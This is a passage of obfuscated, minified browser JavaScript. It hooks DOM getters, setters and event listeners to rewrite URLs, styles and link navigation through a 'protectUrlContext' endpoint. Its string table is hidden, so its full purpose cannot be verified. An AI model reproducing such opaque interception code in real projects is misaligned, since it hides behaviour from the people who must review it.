lA)lI=a6(0x378)+(0x0,oO['md'])(a6(0xc89));else{if(a6(0x392)!==lE||a6(0xfed)!==lI&&a6(0xfb1)!==lI||(0x0,o0['EW'])(lA)){if(a6(0x190)!==lE||a6(0xfed)!==lI||(0x0,o0['EW'])(lA)){if(a6(0x190)!==lE||a6(0xbdf)!==lI||(0x0,o0['EW'])(lA)){if(a6(0x867)!==lE||a6(0x72d)!==lI||(0x0,o0['EW'])(lA))a6(0x867)!==lE||a6(0x7f2)!==lI||(0x0,oO['_'])(lA)||[a6(0x1c6),a6(0xcad),a6(0x609),a6(0x8c8)][a6(0xda7)](lA)||(lA=(0x0,oO['md'])(lA));else{const O4=o9['A'][a6(0x2d3)](lr)[a6(0x2ae)][a6(0x2df)](this,a6(0x7f2));lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':a6(0x1c6)===O4?o0['MN'][a6(0x68c)]:o0['MN'][a6(0x9c5)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});}}else lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0x325)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});}else lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0x325)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});}else lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0x325)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});}}else lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0x68c)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});}}}else lA=Dx({'protectUrlContext':ld,'srcset':lA,'endpoint':o1['A'][a6(0x550)]});}else lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a6(0x325)],'baseUrl':o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]),'endpoint':o1['A'][a6(0x550)]});}}}}else Df(lr,lA),lA=(0x0,oO['md'])(lA);if(lT[a6(0xda7)](lI)&&(lA=(0x0,Do['oY'])({'protectUrlContext':ld,'value':lA})),a6(0x611)===lI&&(lA=Dg(ld,lA,o9['A'][a6(0x2d3)](lr)[a6(0x1027)][a6(0x2d3)][a6(0xeed)](lr[a6(0xcfd)]))),a6(0xc0d)!==lI||(0x0,oO['_'])(lA)||(lA=(0x0,oO['zp'])(lA)),a6(0xe18)!==lI||(0x0,oO['_'])(lA)||(lA=(0x0,oO['md'])(lA)),a6(0x5fb)!==lI&&a6(0x9ec)!==lI||(lI=(0x0,oO['md'])(lI)),a6(0x35f)===lI&&(lI=(0x0,oO['md'])(lI)),lI[a6(0x8de)](a6(0x378))){const O5=lI[a6(0xc66)](0x5)[a6(0xbd6)]();(0x0,oO['_'])(O5)||(lI=a6(0x378)+(0x0,oO['md'])(O5));}return a6(0xfe2)===lI&&(lA=(0x0,DX['e'])(lA)),o9['A'][a6(0x2d3)](lr)[a6(0xc1f)][a6(0x2df)](this,lI,lA);},function(lI,lb){const a7=mA,lA=lI[a7(0xbd6)]();return!!lP[a7(0xda7)](lA)||!!lA[a7(0x8de)](a7(0x378));});const lJ=[mA(0x64d),mA(0xdae)];DP(lr,mA(0x214),mA(0x2e6),function(lI,lb,lA){const a8=mA;return a8(0x64d)===lb&&lA[a8(0x8de)]('#')?lA='#'+(0x0,oO['md'])(lA[a8(0xc66)](0x1)):a8(0x64d)!==lb&&a8(0xdae)!==lb||(0x0,o0['EW'])(lA)||(lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][a8(0x325)],'baseUrl':o9['A'][a8(0x2d3)](lr)[a8(0x1027)][a8(0x2d3)][a8(0xeed)](lr[a8(0xcfd)]),'endpoint':o1['A'][a8(0x550)]})),o9['A'][a8(0x2d3)](lr)[a8(0x6c1)][a8(0x2df)](this,lI,lb,lA);},function(lI,lb,lA){const a9=mA;return!!lJ[a9(0x408)](lE=>lb[a9(0x8de)](lE));}),DP(lr,mA(0x214),mA(0xe0d),function(lI){const ao=mA;return o9['A'][ao(0x2d3)](lr)[ao(0xbde)][ao(0x2df)](this,DR({'_window':lr,'protectUrlContext':ld,'html':lI}));}),DJ(lr,mA(0x931),mA(0x572),{'get':function(){const aD=mA;for(var lI=arguments[aD(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][aD(0x2d3)](lr)[aD(0xcaf)][aD(0x2d3)][aD(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[aD(0xeb9)]:lE;}},()=>!0x0),DJ(lr,mA(0x931),mA(0xc1b),{'get':function(){const al=mA;for(var lI=arguments[al(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][al(0x2d3)](lr)[al(0xd12)][al(0x2d3)][al(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[al(0xeb9)]:lE;}}),DP(lr,mA(0x2c9),mA(0xcbe),function(){const aO=mA;this[aO(0x4d0)]=!0x0;for(var lI=arguments[aO(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][aO(0x2d3)](lr)[aO(0xabc)][aO(0x2df)](this,...lb);}),DP(lr,mA(0x2c9),mA(0xc88),function(){const aj=mA;this[aj(0xff5)]=!0x0;for(var lI=arguments[aj(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][aj(0x2d3)](lr)[aj(0xb2d)][aj(0x2df)](this,...lb);}),DP(lr,mA(0x362),mA(0x29f),function(lI,lb,lA){const aq=mA;var lE,lp;null!==(lE=this[aq(0xee3)])&&void 0x0!==lE||(this[aq(0xee3)]=[]);const O0=null!==(lp=this[aq(0xee3)][aq(0xed2)](DW(lI,lb,lA)))&&void 0x0!==lp?lp:((()=>{const aB=aq,O1={'eventName':lI,'callback':lb,'options':lA,'triggerCount':0x0,'func':function(O2){const au=a2D;this[au(0xee3)]=this[au(0xee3)][au(0xf3d)](Oo=>{const aM=au;var OD;return!(aM(0x2a7)!=typeof Oo[aM(0xa26)]&&null!==(OD=Oo[aM(0xa26)])&&void 0x0!==OD&&null!==(OD=OD[aM(0x34c)])&&void 0x0!==OD&&OD[aM(0xeda)]);});try{for(var O3=arguments[au(0xc60)],O4=new Array(O3>0x1?O3-0x1:0x0),O5=0x1;O5<O3;O5++)O4[O5-0x1]=arguments[O5];O1[au(0x9ae)][au(0xc26)]?O1[au(0x9ae)][au(0xc26)][au(0x2df)](O1[au(0x9ae)],O2,...O4):O1[au(0x9ae)][au(0x2df)](this,O2,...O4);}catch(Oo){console[au(0xd3e)](Oo);}const O6=++O1[au(0x544)];let O7=!0x1;if((O2[au(0xff5)]||O2[au(0x4d0)]&&this[au(0xee3)][au(0x7fe)](OD=>OD[au(0x544)]===O6)||this instanceof lr[au(0x931)]&&this[au(0xee3)][au(0x7fe)](OD=>OD[au(0x544)]===O6))&&(O7=!0x0),O7&&!O2[au(0xc20)]){let OD=O2[au(0x7f2)];for(;OD instanceof lr[au(0xb0d)]&&'a'!==(null===(O8=OD)||void 0x0===O8||null===(O8=O8[au(0x239)])||void 0x0===O8?void 0x0:O8[au(0xbd6)]());){var O8;OD=OD[au(0x843)];}if(OD){var O9;const Ol=o9['A'][au(0x2d3)](lr)[au(0x2ae)][au(0x2df)](OD,au(0x378)+(0x0,oO['md'])(au(0xc89)));if(Ol)try{lr[au(0xb37)](Ol);}catch(Ou){}let OO=o9['A'][au(0x2d3)](lr)[au(0x2ae)][au(0x2df)](OD,au(0xdae));if(au(0xcd5)!=typeof OO||OO[au(0x8de)](au(0xb8c)))return;const Oj=null===(O9=Dk(lr))||void 0x0===O9?void 0x0:O9[au(0x626)];if((0x0,o0['EW'])(OO)){const OM=(0x0,o0['sH'])(OO)[au(0xeb9)];OO=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':OM,'kind':o0['MN'][au(0x68c)],'baseUrl':o9['A'][au(0x2d3)](lr)[au(0x1027)][au(0x2d3)][au(0xeed)](lr[au(0xcfd)]),'endpoint':o1['A'][au(0x550)],'extra':{'sourceFrameOrigin':Oj}});}let Oq=o9['A'][au(0x2d3)](lr)[au(0x2ae)][au(0x2df)](OD,au(0x70c));if(Oq=Dg(ld,Oq,o9['A'][au(0x2d3)](lr)[au(0x1027)][au(0x2d3)][au(0xeed)](lr[au(0xcfd)])),O2[au(0x45c)](),OO){if('#'===OO){const Of=(0x0,o0['sH'])(window[au(0x6fa)][au(0xdae)])[au(0xeb9)];OO=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':Of+'#','kind':o0['MN'][au(0x68c)],'baseUrl':o9['A'][au(0x2d3)](lr)[au(0x1027)][au(0x2d3)][au(0xeed)](lr[au(0xcfd)]),'endpoint':o1['A'][au(0x550)],'extra':{'sourceFrameOrigin':Oj}});}let OB=lr;for(;oh(OB,au(0x3c8),au(0xa5e),{'url':OO,'windowFeatures':Oq?au(0xc4b)[au(0xca2)](Oq):void 0x0,'name':lr[au(0x640)]}),OB!==lr[au(0xe69)];)OB=OB[au(0xc11)][au(0x8ce)];}}}au(0x2a7)!=typeof lA&&null!=lA&&lA[au(0xaf4)]&&(this[au(0xee3)]=this[au(0xee3)][au(0xf3d)](ON=>ON!==O1));}};return this[aB(0xee3)][aB(0x47a)](O1),O1;})());return o9['A'][aq(0x2d3)](lr)[aq(0x5a6)][aq(0x2df)](this,lI,O0[aq(0x222)],lA);},function(lI,lb){const af=mA;return af(0xa5e)===lI;}),DP(lr,mA(0x362),mA(0x390),function(lI,lb,lA){const aN=mA;var lE;const lp=null!==(lE=this[aN(0xee3)])&&void 0x0!==lE?lE:[],O0=lp[aN(0x491)](DW(lI,lb,lA));if(-0x1!==O0){const [O1]=lp[aN(0x5d1)](O0,0x1);return o9['A'][aN(0x2d3)](lr)[aN(0x997)][aN(0x2df)](this,lI,O1[aN(0x222)],lA);}return o9['A'][aN(0x2d3)](lr)[aN(0x997)][aN(0x2df)](this,lI,lb,lA);},lI=>mA(0xa5e)===lI),DJ(lr,mA(0xa71),mA(0x70c),{'get':function(){const aU=mA;for(var lI=arguments[aU(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][aU(0x2d3)](lr)[aU(0xd37)][aU(0x2d3)][aU(0x2df)](this,...lb);return lE?DG(lE):lE;},'set':function(lI){const ag=mA;if(!lI)return o9['A'][ag(0x2d3)](lr)[ag(0xd37)][ag(0x461)][ag(0x2df)](this,lI);for(var lb=arguments[ag(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][ag(0x2d3)](lr)[ag(0xd37)][ag(0x461)][ag(0x2df)](this,Dg(ld,lI,o9['A'][ag(0x2d3)](lr)[ag(0x1027)][ag(0x2d3)][ag(0xeed)](lr[ag(0xcfd)])),...lA);}}),DJ(lr,mA(0xa71),mA(0xdae),{'get':function(){const aG=mA;for(var lI=arguments[aG(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aG(0x2d3)](lr)[aG(0xe64)][aG(0x2d3)][aG(0xeed)](this,lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[aG(0xeb9)]),lE;},'set':function(lI){const aX=mA;try{lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][aX(0x68c)],'baseUrl':o9['A'][aX(0x2d3)](lr)[aX(0x1027)][aX(0x2d3)][aX(0xeed)](lr[aX(0xcfd)]),'endpoint':o1['A'][aX(0x550)]});}catch(lp){o4['A'][aX(0xe56)](aX(0x467),lI);}for(var lb=arguments[aX(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][aX(0x2d3)](lr)[aX(0xe64)][aX(0x461)][aX(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0xa71),mA(0x961),{'get':function(){const aQ=mA;let lI=o9['A'][aQ(0x2d3)](lr)[aQ(0xe64)][aQ(0x2d3)][aQ(0xeed)](this);(0x0,o0['EW'])(lI)&&(lI=(0x0,o0['sH'])(lI)[aQ(0xeb9)]);try{return new URL(lI)[aQ(0x961)];}catch(lp){for(var lb=arguments[aQ(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];return o9['A'][aQ(0x2d3)](lr)[aQ(0x2bd)][aQ(0x2d3)][aQ(0xeed)](this,lA);}}}),DJ(lr,mA(0xa71),mA(0xa88),{'get':function(){const ax=mA;let lI=o9['A'][ax(0x2d3)](lr)[ax(0xe64)][ax(0x2d3)][ax(0xeed)](this);(0x0,o0['EW'])(lI)&&(lI=(0x0,o0['sH'])(lI)[ax(0xeb9)]);try{return new URL(lI)[ax(0xa88)];}catch(lp){for(var lb=arguments[ax(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];return o9['A'][ax(0x2d3)](lr)[ax(0x6dc)][ax(0x2d3)][ax(0xeed)](this,lA);}}}),DJ(lr,mA(0xa71),mA(0x9d5),{'get':function(){const aY=mA;for(var lI=arguments[aY(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aY(0x2d3)](lr)[aY(0xe64)][aY(0x2d3)][aY(0xeed)](this,lb);(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[aY(0xeb9)]);try{return new URL(lE)[aY(0x9d5)];}catch(lp){return o9['A'][aY(0x2d3)](lr)[aY(0x3a0)][aY(0x2d3)][aY(0xeed)](this,lb);}}}),DJ(lr,mA(0xa71),mA(0x290),{'get':function(){const aR=mA;for(var lI=arguments[aR(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aR(0x2d3)](lr)[aR(0xe64)][aR(0x2d3)][aR(0xeed)](this,lb);(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[aR(0xeb9)]);try{return new URL(lE)[aR(0x290)];}catch(lp){return o9['A'][aR(0x2d3)](lr)[aR(0x32c)][aR(0x2d3)][aR(0xeed)](this,lb);}}}),DJ(lr,mA(0xa71),mA(0x29b),{'get':function(){const am=mA;for(var lI=arguments[am(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][am(0x2d3)](lr)[am(0xe64)][am(0x2d3)][am(0xeed)](this,lb);(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[am(0xeb9)]);try{return new URL(lE)[am(0x29b)];}catch(lp){return o9['A'][am(0x2d3)](lr)[am(0x5ff)][am(0x2d3)][am(0xeed)](this,lb);}}}),DJ(lr,mA(0xa71),mA(0xb43),{'get':function(){const ai=mA;for(var lI=arguments[ai(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][ai(0x2d3)](lr)[ai(0xe64)][ai(0x2d3)][ai(0xeed)](this,lb);(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[ai(0xeb9)]);try{return new URL(lE)[ai(0xb43)];}catch(lp){return o9['A'][ai(0x2d3)](lr)[ai(0xf34)][ai(0x2d3)][ai(0xeed)](this,lb);}}}),DJ(lr,mA(0xa71),mA(0x7f2),{'get':function(){const aa=mA;for(var lI=arguments[aa(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aa(0x2d3)](lr)[aa(0x302)][aa(0x2d3)][aa(0xeed)](this,lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[aa(0xeb9)]),lE;},'set':function(lI){const az=mA,lb=o9['A'][az(0x2d3)](lr)[az(0x2ae)][az(0x2df)](this,az(0xdae));lb&&o9['A'][az(0x2d3)](lr)[az(0xc1f)][az(0x2df)](this,az(0xdae),(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lb,'kind':o0['MN'][az(0x68c)],'baseUrl':o9['A'][az(0x2d3)](lr)[az(0x1027)][az(0x2d3)][az(0xeed)](lr[az(0xcfd)]),'endpoint':o1['A'][az(0x550)]}));for(var lA=arguments[az(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];return o9['A'][az(0x2d3)](lr)[az(0x302)][az(0x461)][az(0x2df)](this,lI,...lE);}}),DJ(lr,mA(0xa71),mA(0x626),{'get':function(){const aw=mA;for(var lI=arguments[aw(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][aw(0x2d3)](lr)[aw(0xe64)][aw(0x2d3)][aw(0xeed)](this,lb);return(0x0,o0['EW'])(lE)?new URL((0x0,o0['sH'])(lE)[aw(0xeb9)])[aw(0x626)]:o9['A'][aw(0x2d3)](lr)[aw(0x6c3)][aw(0x2d3)][aw(0xeed)](this,lb);}}),DJ(lr,mA(0xa71),mA(0xe47),{'get':function(){const ac=mA;for(var lI=arguments[ac(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][ac(0x2d3)](lr)[ac(0xba9)][ac(0x2d3)][ac(0xeed)](this,lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[ac(0xeb9)]),lE;},'set':function(lI){const aV=mA;(0x0,o0['EW'])(lI)||(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'baseUrl':o9['A'][aV(0x2d3)](lr)[aV(0x1027)][aV(0x2d3)][aV(0xeed)](lr[aV(0xcfd)]),'endpoint':o1['A'][aV(0x550)]}));for(var lb=arguments[aV(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][aV(0x2d3)](lr)[aV(0xba9)][aV(0x461)][aV(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0xa71),mA(0xf83),{'get':function(){const aF=mA;for(var lI=arguments[aF(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aF(0x2d3)](lr)[aF(0xe64)][aF(0x2d3)][aF(0xeed)](this,lb);(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[aF(0xeb9)]);try{return new URL(lE)[aF(0xf83)];}catch(lp){return o9['A'][aF(0x2d3)](lr)[aF(0xd64)][aF(0x2d3)][aF(0xeed)](this,lb);}}}),Dn(lr,mA(0xb0d),mA(0xe76),{'get':function(lI,lb){const aS=mA;if(aS(0xcd5)!=typeof lb)return lI[lb];const lA=lI[(0x0,oO['_'])(lb)?lb:(0x0,oO['md'])(oD(lb))];return aS(0x8e5)==typeof lA?lA[aS(0x400)](lI):lA;},'set':function(lI,lb,lA){const aW=mA;return aW(0xcd5)!=typeof lb?(lI[lb]=lA,!0x0):(lI[(0x0,oO['md'])(oD(lb))]=lA,!0x0);},'ownKeys':function(lI){const aL=mA,lb=lr[aL(0x251)][aL(0xe16)](lI)[aL(0x794)](lA=>aL(0xcd5)==typeof lA&&(0x0,oO['_'])(lA)?oo((0x0,oO['ks'])(lA)):lA);return lb;},'getOwnPropertyDescriptor':function(lI,lb){const as=mA;return as(0xcd5)!=typeof lb||(0x0,oO['_'])(lb)||(lb=(0x0,oO['md'])(oD(lb))),lr[as(0x251)][as(0x1c1)](lI,lb);}},null),DJ(lr,mA(0xb0d),mA(0x871),{'get':function(){const aC=mA;for(var lI=arguments[aC(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][aC(0x2d3)](lr)[aC(0xb05)][aC(0x2d3)][aC(0x2df)](this,...lb);return aC(0xfe2)===this[aC(0x239)][aC(0xbd6)]()?(0x0,Do['sR'])(lE):lE;},'set':function(lI){const at=mA;for(var lb=arguments[at(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return at(0xfe2)===this[at(0x239)][at(0xbd6)]()?o9['A'][at(0x2d3)](lr)[at(0xb05)][at(0x461)][at(0x2df)](this,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':lI}),...lA):o9['A'][at(0x2d3)](lr)[at(0xb05)][at(0x461)][at(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0xb0d),mA(0xc0d),{'get':function(){const aK=mA;for(var lI=arguments[aK(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][aK(0x2d3)](lr)[aK(0x65c)][aK(0x2d3)][aK(0x2df)](this,...lb);return(0x0,oO['_'])(lE)?(0x0,oO['xE'])(lE):lE;},'set':function(lI){const ad=mA;lI=(0x0,oO['_'])(lI)?lI:(0x0,oO['zp'])(lI);for(var lb=arguments[ad(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][ad(0x2d3)](lr)[ad(0x65c)][ad(0x461)][ad(0x2df)](this,lI,...lA);}}),Dn(lr,mA(0xb0d),mA(0xfe2),{'get':function(lI,lb){const ar=mA;if(ar(0x24f)===lb)return!0x0;const lA=lI[lb];return lA?ar(0x8e5)==typeof lA?lA[ar(0x400)](lI):ar(0xcd5)==typeof lA?ar(0xfa8)===lb?(0x0,Do['QS'])(lA):(0x0,Do['hB'])(lA):lA:lA;},'set':function(lI,lb,lA){const aT=mA;aT(0xfa8)===lb?lA=(0x0,Do['Vd'])({'protectUrlContext':ld,'style':lA}):aT(0xcd5)==typeof lA&&lA[aT(0xda7)](aT(0x679))&&(lA=(0x0,Do['oY'])({'protectUrlContext':ld,'value':lA}));const lE=lI[lb];if(lI[lb]=lA,lE!==lA){const lp=o9['A'][aT(0x2d3)](lr)[aT(0x2ae)][aT(0x2df)](this,aT(0xfe2));if(lp){const O0=(0x0,DX['e'])(lp);lp!==O0&&o9['A'][aT(0x2d3)](lr)[aT(0xc1f)][aT(0x2df)](this,aT(0xfe2),O0);}}return!0x0;}},null),DJ(lr,mA(0xca8),mA(0x72d),{'get':function(){const aP=mA;for(var lI=arguments[aP(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aP(0x2d3)](lr)[aP(0x22a)][aP(0x2d3)][aP(0xeed)](this,lb);return(0x0,o0['EW'])(lE)&&(lE=(0x0,o0['sH'])(lE)[aP(0xeb9)]),lE;},'set':function(lI){const ae=mA,lb=o9['A'][ae(0x2d3)](lr)[ae(0x2ae)][ae(0x2df)](this,ae(0x7f2));lI&&!(0x0,o0['EW'])(lI)&&(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':ae(0x1c6)===lb?o0['MN'][ae(0x68c)]:o0['MN'][ae(0x9c5)],'baseUrl':o9['A'][ae(0x2d3)](lr)[ae(0x1027)][ae(0x2d3)][ae(0xeed)](lr[ae(0xcfd)]),'endpoint':o1['A'][ae(0x550)]}));for(var lA=arguments[ae(0xc60)],lE=new Array(lA>0x1?lA-0x1:0x0),lp=0x1;lp<lA;lp++)lE[lp-0x1]=arguments[lp];return o9['A'][ae(0x2d3)](lr)[ae(0x22a)][ae(0x461)][ae(0x2df)](this,lI,...lE);}}),DJ(lr,mA(0xca8),mA(0x7f2),{'get':function(){const aJ=mA;for(var lI=arguments[aJ(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][aJ(0x2d3)](lr)[aJ(0xa60)][aJ(0x2d3)][aJ(0xeed)](this,lb);return(0x0,oO['_'])(lE)&&(lE=(0x0,oO['ks'])(lE)),lE;},'set':function(lI){const an=mA;[an(0x1c6),an(0xcad),an(0x609),an(0x8c8)][an(0xda7)](lI)||lI&&!(0x0,oO['_'])(lI)&&(lI=(0x0,oO['md'])(lI));for(var lb=arguments[an(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][an(0x2d3)](lr)[an(0xa60)][an(0x461)][an(0x2df)](this,lI,...lA);}}),DJ(lr,mA(0x297),mA(0x90f),{'get':function(){const ay=mA,lI=o9['A'][ay(0x2d3)](lr)[ay(0x2ae)][ay(0x2df)](this,ay(0xfed));for(var lb=arguments[ay(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];const lp=o9['A'][ay(0x2d3)](lr)[ay(0x81e)][ay(0x2d3)][ay(0x2df)](this,...lA);return Dh(lr,lp,lI)&&(lp[ay(0xf71)]||(lp[ay(0xf71)]=!0x0,oZ(lp),D5(lp),oq[ay(0xb97)](lp)),DL(lp),Ds(ld,lp)),o9['A'][ay(0x2d3)](lr)[ay(0x70f)][ay(0x2d3)][ay(0x2df)](this,...lA);}}),DP(lr,mA(0xacc),mA(0x224),function(lI,lb){const ah=mA,lA=o9['A'][ah(0x2d3)](lr)[ah(0x7d8)][ah(0x2df)](this,lI,lb);return lr[ah(0x726)](lA);},function(lI,lb){const ak=mA;return!!lr[ak(0x726)];}),DP(lr,mA(0xacc),mA(0x881),function(lI,lb,lA){const aH=mA;let lE=o9['A'][aH(0x2d3)](lr)[aH(0x714)][aH(0x2df)](this,lI,lb,lA);var lp;return lI&&0x9===lI[aH(0x3d6)]&&(lE=o9['A'][aH(0x2d3)](lr)[aH(0x7d8)][aH(0x2df)](this,lE),null!==(lp=lE[aH(0x6fa)])&&void 0x0!==lp&&null!==(lp=lp[aH(0xd8e)])&&void 0x0!==lp&&lp[0x0]&&(lE[aH(0x6fa)][aH(0xd8e)][0x0]=lr[aH(0xd2a)][aH(0x626)]),delete lE[aH(0xd2a)],delete lE[aH(0xee3)],lE=o9['A'][aH(0x2d3)](lr)[aH(0x714)][aH(0x2df)](this,lE,lb,lA)),lE;}),DJ(lr,mA(0x759),mA(0x190),{'get':function(){const aZ=mA;for(var lI=arguments[aZ(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][aZ(0x2d3)](lr)[aZ(0x5b8)][aZ(0x2d3)][aZ(0x2df)](this,...lb);return Dc[aZ(0x2d3)](lr,lE);}},function(){const aI=mA;try{if((lA=>{const av=a2D;try{if(null!=lA&&lA[av(0x31d)])return!0x0;if(av(0xcd5)==typeof lA){var lE;if(lA[av(0x8de)](av(0x4e8)))return!0x0;const lp=lr[av(0xacc)][av(0x224)](lA);if(null!=lp&&null!==(lE=lp[av(0xedc)])&&void 0x0!==lE&&lE[av(0x8de)](av(0x9e5)))return!0x0;if([av(0xd6e),av(0xec7),av(0x3e1)][av(0xda7)](null==lp?void 0x0:lp[av(0xedc)])&&void 0x0!==(null==lp?void 0x0:lp[av(0xcb6)])&&void 0x0!==(null==lp?void 0x0:lp[av(0xb9b)])&&void 0x0!==(null==lp?void 0x0:lp[av(0x917)]))return!0x0;}}catch(O0){}return!0x1;})(this[aI(0xb31)]))return!0x1;if((0x0,o0['EW'])(lr[aI(0x6fa)][aI(0xdae)])){const lA=new URL((0x0,o0['sH'])(lr[aI(0x6fa)][aI(0xdae)])[aI(0xeb9)]);if(aI(0xa80)===lA[aI(0xa88)]&&/\/sodar\/.*.html/g[aI(0x4d9)](lA[aI(0x290)]))return!0x1;if(aI(0x625)===lA[aI(0xa88)]&&aI(0x2e5)===lA[aI(0x290)])return!0x1;if(aI(0x1e9)===lA[aI(0xa88)]&&lA[aI(0x290)][aI(0x287)](aI(0xfbe)))return!0x1;if(aI(0x207)===lA[aI(0xa88)]&&aI(0x878)===lA[aI(0x290)])return!0x1;}const lI=((()=>{const ab=aI;try{return o9['A'][ab(0x2d3)](lr)[ab(0x5b8)][ab(0x2d3)][ab(0x2df)](this)[ab(0x6fa)][ab(0xdae)];}catch(lE){return null;}})());if((0x0,o0['EW'])(lI)){const lE=new URL((0x0,o0['sH'])(lI)[aI(0xeb9)]);if(aI(0x584)===lE[aI(0xa88)]&&aI(0x334)===lE[aI(0x290)])return!0x1;}const lb=o9['A'][aI(0x2d3)](lr)[aI(0x5b8)][aI(0x2d3)][aI(0x2df)](this);return!(0x0,o0['Vp'])(ld)||lb!==lr[aI(0xe69)];}catch(lp){return!0x0;}}),DJ(lr,mA(0x297),mA(0xe1e),{'get':function(){const aA=mA;for(var lI,lb=arguments[aA(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];const lp=o9['A'][aA(0x2d3)](lr)[aA(0x81e)][aA(0x2d3)][aA(0x2df)](this,...lA);if(!lp)return lp;const 